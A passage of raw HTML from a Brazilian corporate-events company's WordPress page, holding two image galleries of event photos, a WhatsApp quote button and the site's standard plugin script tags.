style="--n-tabs-title-order: 1;"> <span class="e-n-tab-title-text"> institucionais </span> </button> <button id="e-n-tab-title-19666304392" class="e-n-tab-title" aria-selected="false" data-tab-index="2" role="tab" tabindex="-1" aria-controls="e-n-tab-content-19666304392" style="--n-tabs-title-order: 2;"> <span class="e-n-tab-title-text"> Eventos </span> </button></div><div class="e-n-tabs-content"><div id="e-n-tab-content-19666304391" role="tabpanel" aria-labelledby="e-n-tab-title-19666304391" data-tab-index="1" style="--n-tabs-title-order: 1;" class="e-active elementor-element elementor-element-24e91ef8 e-con-full e-flex e-con e-parent" data-id="24e91ef8" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false,&quot;jet_parallax_layout_list&quot;:[]}"><div class="elementor-element elementor-element-530c7ab elementor-widget elementor-widget-gallery" data-id="530c7ab" data-element_type="widget" data-settings="{&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default"><div class="elementor-widget-container"><div class="elementor-gallery__container"> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND1943.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="530c7ab" data-elementor-lightbox-title="Cópia de HAND1943" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM4OCwidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtSEFORDE5NDMuanBnIiwic2xpZGVzaG93IjoiNTMwYzdhYiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND1943-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-CHF_8620.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="530c7ab" data-elementor-lightbox-title="Cópia de CHF_8620" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM4NywidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtQ0hGXzg2MjAuanBnIiwic2xpZGVzaG93IjoiNTMwYzdhYiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-CHF_8620-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND1655.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="530c7ab" data-elementor-lightbox-title="Cópia de HAND1655" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM4MiwidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtSEFORDE2NTUuanBnIiwic2xpZGVzaG93IjoiNTMwYzdhYiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND1655-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND0051.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="530c7ab" data-elementor-lightbox-title="Cópia de HAND0051" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM4MywidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtSEFORDAwNTEuanBnIiwic2xpZGVzaG93IjoiNTMwYzdhYiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND0051-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND1648.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="530c7ab" data-elementor-lightbox-title="Cópia de HAND1648" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM4NCwidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtSEFORDE2NDguanBnIiwic2xpZGVzaG93IjoiNTMwYzdhYiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND1648-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-CHF_8363.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="530c7ab" data-elementor-lightbox-title="Cópia de CHF_8363" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM4NSwidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtQ0hGXzgzNjMuanBnIiwic2xpZGVzaG93IjoiNTMwYzdhYiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-CHF_8363-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND0017.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="530c7ab" data-elementor-lightbox-title="Cópia de HAND0017" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM4NiwidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtSEFORDAwMTcuanBnIiwic2xpZGVzaG93IjoiNTMwYzdhYiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND0017-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-CHF_3572.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="530c7ab" data-elementor-lightbox-title="Cópia de CHF_3572" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM4MSwidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtQ0hGXzM1NzIuanBnIiwic2xpZGVzaG93IjoiNTMwYzdhYiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-CHF_3572-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-CHF_3575.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="530c7ab" data-elementor-lightbox-title="Cópia de CHF_3575" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM4MCwidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtQ0hGXzM1NzUuanBnIiwic2xpZGVzaG93IjoiNTMwYzdhYiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-CHF_3575-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-CHF_8357.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="530c7ab" data-elementor-lightbox-title="Cópia de CHF_8357" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM3OSwidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtQ0hGXzgzNTcuanBnIiwic2xpZGVzaG93IjoiNTMwYzdhYiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-CHF_8357-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a></div></div></div></div><div id="e-n-tab-content-19666304392" role="tabpanel" aria-labelledby="e-n-tab-title-19666304392" data-tab-index="2" style="--n-tabs-title-order: 2;" class=" elementor-element elementor-element-17e7e10a e-con-full e-flex e-con e-parent" data-id="17e7e10a" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false,&quot;jet_parallax_layout_list&quot;:[]}"><div class="elementor-element elementor-element-9fe8102 elementor-widget elementor-widget-gallery" data-id="9fe8102" data-element_type="widget" data-settings="{&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default"><div class="elementor-widget-container"><div class="elementor-gallery__container"> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND8393.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9fe8102" data-elementor-lightbox-title="Cópia de HAND8393" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzQwMiwidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtSEFORDgzOTMuanBnIiwic2xpZGVzaG93IjoiOWZlODEwMiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND8393-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND8082.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9fe8102" data-elementor-lightbox-title="Cópia de HAND8082" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzQwMSwidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtSEFORDgwODIuanBnIiwic2xpZGVzaG93IjoiOWZlODEwMiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND8082-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND0242.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9fe8102" data-elementor-lightbox-title="Cópia de HAND0242" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzQwMCwidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtSEFORDAyNDIuanBnIiwic2xpZGVzaG93IjoiOWZlODEwMiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND0242-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND0474.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9fe8102" data-elementor-lightbox-title="Cópia de HAND0474" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM5OSwidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtSEFORDA0NzQuanBnIiwic2xpZGVzaG93IjoiOWZlODEwMiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND0474-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND0381.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9fe8102" data-elementor-lightbox-title="Cópia de HAND0381" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM5OCwidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtSEFORDAzODEuanBnIiwic2xpZGVzaG93IjoiOWZlODEwMiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND0381-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND0361.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9fe8102" data-elementor-lightbox-title="Cópia de HAND0361" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM5NywidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtSEFORDAzNjEuanBnIiwic2xpZGVzaG93IjoiOWZlODEwMiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND0361-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND8454.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9fe8102" data-elementor-lightbox-title="Cópia de HAND8454" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM5NiwidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtSEFORDg0NTQuanBnIiwic2xpZGVzaG93IjoiOWZlODEwMiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND8454-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND8186.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9fe8102" data-elementor-lightbox-title="Cópia de HAND8186" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM5NSwidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtSEFORDgxODYuanBnIiwic2xpZGVzaG93IjoiOWZlODEwMiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND8186-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND8173.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9fe8102" data-elementor-lightbox-title="Cópia de HAND8173" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM5NCwidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtSEFORDgxNzMuanBnIiwic2xpZGVzaG93IjoiOWZlODEwMiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND8173-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND0531.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9fe8102" data-elementor-lightbox-title="Cópia de HAND0531" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM5MywidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtSEFORDA1MzEuanBnIiwic2xpZGVzaG93IjoiOWZlODEwMiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND0531-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND8387.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9fe8102" data-elementor-lightbox-title="Cópia de HAND8387" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM5MiwidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtSEFORDgzODcuanBnIiwic2xpZGVzaG93IjoiOWZlODEwMiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND8387-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND8331.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9fe8102" data-elementor-lightbox-title="Cópia de HAND8331" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM5MSwidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtSEFORDgzMzEuanBnIiwic2xpZGVzaG93IjoiOWZlODEwMiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND8331-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND8265.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9fe8102" data-elementor-lightbox-title="Cópia de HAND8265" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzM4OSwidXJsIjoiaHR0cHM6XC9cL2V1c291aGFuZHMuY29tLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wNFwvQ29waWEtZGUtSEFORDgyNjUuanBnIiwic2xpZGVzaG93IjoiOWZlODEwMiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://eusouhands.com.br/wp-content/uploads/2023/04/Copia-de-HAND8265-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a></div></div></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-fca2a5e e-flex e-con-boxed e-con e-parent" data-id="fca2a5e" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false,&quot;jet_parallax_layout_list&quot;:[]}"><div class="e-con-inner"><div class="elementor-element elementor-element-dd211e0 elementor-align-center elementor-widget elementor-widget-button" data-id="dd211e0" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/5541997196580?text=Ol%C3%A1%2C+vim+do+site+e+gostaria+de+solicitar+um+or%C3%A7amento+de+Evento+Corporativo" target="_blank" rel="nofollow noopener noreferrer"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Solicitar Orçamento</span> </span> </a></div></div></div></div></div></div><div data-elementor-type="footer" data-elementor-id="4323" class="elementor elementor-4323 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-2c88d40 e-flex e-con-boxed e-con e-parent" data-id="2c88d40" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-0d4dfa3 elementor-widget elementor-widget-heading" data-id="0d4dfa3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Hands  - Todos os direitos reservados © 2025</h2></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="gtranslate_wrapper" id="gt-wrapper-52190165"></div><div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5541984936580","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Olá, vim do site e gostaria de solicitar um orçamento","message_hash":""}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0"></div></div>  <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://eusouhands.com.br/wp-content/plugins/stratum/assets/js/editor-panel.min.js?ver=1.6.0" id="stratum-editor-panel-js-js"></script> <script defer src="https://eusouhands.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.4.2" id="hello-theme-frontend-js"></script> <script defer src="https://eusouhands.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.0" id="elementor-webpack-runtime-js"></script> <script defer src="https://eusouhands.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.0" id="elementor-frontend-modules-js"></script> <script defer src="https://eusouhands.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer id="elementor-frontend-js-before" src="[data-uri]"></script> <script defer src="https://eusouhands.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.0" id="elementor-frontend-js"></script> <script defer src="https://eusouhands.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script> <script defer src="https://eusouhands.com.br/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script> <script defer id="happy-elementor-addons-js-extra" src="[data-uri]"></script> <script defer src="https://eusouhands.com.br/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.10.3" id="happy-elementor-addons-js"></script> <script defer id="happy-addons-pro-js-extra" src="[data-uri]"></script> <script defer src="https://eusouhands.com.br/wp-content/cache/autoptimize/autoptimize_single_8f123920a159f8269945be22f765e225.php?ver=3.10.1" id="happy-addons-pro-js"></script> <script src="https://eusouhands.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.2" id="joinchat-js" defer data-wp-strategy="defer"></script> <script id="gt_widget_script_52190165-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['52190165'] = {"default_language":"pt","languages":["en","pt"],"url_structure":"none","flag_style":"3d","flag_size":48,"wrapper_selector":"#gt-wrapper-52190165","alt_flags":{"en":"usa","pt":"brazil"},"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_52190165-js-before</script><script src="https://eusouhands.com.br/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/eventos-corporativos/" data-gt-orig-domain="eusouhands.com.br" data-gt-widget-id="52190165" defer></script><script defer src="https://eusouhands.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.0" id="elementor-pro-webpack-runtime-js"></script> <script src="https://eusouhands.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script src="https://eusouhands.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer id="elementor-pro-frontend-js-before" src="[data-uri]"></script> <script defer src="https://eusouhands.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.0" id="elementor-pro-frontend-js"></script> <script defer src="https://eusouhands.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.0" id="pro-elements-handlers-js"></script> <script defer id="jet-elements-js-extra" src="[data-uri]"></script> <script defer src="https://eusouhands.com.br/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.16" id="jet-elements-js"></script> <script defer src="https://eusouhands.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> 